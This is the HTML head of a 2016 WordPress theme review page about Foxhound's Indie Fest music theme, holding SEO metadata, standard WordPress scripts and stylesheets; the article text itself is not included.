

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/
body_size: 19040
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
		
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
		
		<meta itemprop="name" content="WordPress Theme Review" />

												<meta itemprop="creator accountablePerson" content="Maria Peter" />
								<link rel="pingback" href="https://www.wordpressthemereviewdesk.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Indie Fest Theme Review - Foxhound | READ B4 BUY</title>
	<meta name="description" content="Introducing Indie Fest by Foxhound : A band music WordPress theme released for singers, DJs, musicians and Orchestra groups. IndieFest is powered by lots" />
	<link rel="canonical" href="https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indie Fest Theme Review - Foxhound | READ B4 BUY" />
	<meta property="og:description" content="Introducing Indie Fest by Foxhound : A band music WordPress theme released for singers, DJs, musicians and Orchestra groups. IndieFest is powered by lots" />
	<meta property="og:url" content="https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/" />
	<meta property="og:site_name" content="WordPress Theme Review" />
	<meta property="article:published_time" content="2016-01-01T11:50:27+00:00" />
	<meta property="article:modified_time" content="2016-01-05T11:20:26+00:00" />
	<meta property="og:image" content="https://www.wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Indie-Fest-Review-home-demo-Foxhound-Themes.jpg" />
	<meta property="og:image:width" content="243" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maria Peter" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MariaPeter16" />
	<meta name="twitter:site" content="@MariaPeter16" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maria Peter" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/","url":"https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/","name":"Indie Fest Theme Review - Foxhound | READ B4 BUY","isPartOf":{"@id":"https://www.wordpressthemereviewdesk.com/#website"},"primaryImageOfPage":{"@id":"https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/#primaryimage"},"image":{"@id":"https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/#primaryimage"},"thumbnailUrl":"https://www.wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Indie-Fest-Review-home-demo-Foxhound-Themes.jpg","datePublished":"2016-01-01T11:50:27+00:00","dateModified":"2016-01-05T11:20:26+00:00","author":{"@id":"https://www.wordpressthemereviewdesk.com/#/schema/person/ee7052b41dff9be88c769c3e85bdfda4"},"description":"Introducing Indie Fest by Foxhound : A band music WordPress theme released for singers, DJs, musicians and Orchestra groups. IndieFest is powered by lots","breadcrumb":{"@id":"https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/#primaryimage","url":"https://www.wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Indie-Fest-Review-home-demo-Foxhound-Themes.jpg","contentUrl":"https://www.wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Indie-Fest-Review-home-demo-Foxhound-Themes.jpg","width":243,"height":400},{"@type":"BreadcrumbList","@id":"https://www.wordpressthemereviewdesk.com/foxhound-indie-fest-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wordpressthemereviewdesk.com/"},{"@type":"ListItem","position":2,"name":"Foxhound Indie Fest : Music Band WordPress Theme"}]},{"@type":"WebSite","@id":"https://www.wordpressthemereviewdesk.com/#website","url":"https://www.wordpressthemereviewdesk.com/","name":"WordPress Theme Review","description":"WordPress Theme Reviews and Discount Codes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wordpressthemereviewdesk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.wordpressthemereviewdesk.com/#/schema/person/ee7052b41dff9be88c769c3e85bdfda4","name":"Maria Peter","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wordpressthemereviewdesk.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2463d9c624fb1ededa49370cebda482b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2463d9c624fb1ededa49370cebda482b?s=96&d=mm&r=g","caption":"Maria Peter"},"description":"Maria Peter - A WordPress Review writer for all well known Premium WordPress themes. Maria Peter Our Professional Blog for : WordPress Themes Reviews","sameAs":["https://www.wordpressthemereviewdesk.com/","https://x.com/MariaPeter16"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="WordPress Theme Review &raquo; Feed" href="https://www.wordpressthemereviewdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WordPress Theme Review &raquo; Comments Feed" href="https://www.wordpressthemereviewdesk.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wordpressthemereviewdesk.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wordpressthemereviewdesk.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#eeeeee;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {}
		body {background-color:#eeeeee;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #0274BE; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#0274BE; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#0274BE; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #0274BE; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #0274BE!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #0274BE!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #0274BE;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#0274BE!important; }
		.regular_header #header {background-color:; }
		.logo_in_nav_header #header {background-color:; }
		
		.shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;} .shareit.modern, .shareit.circular { margin: 0 0 0 -146px }
		
		
		
		
		
	
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wordpressthemereviewdesk.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wordpressthemereviewdesk.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
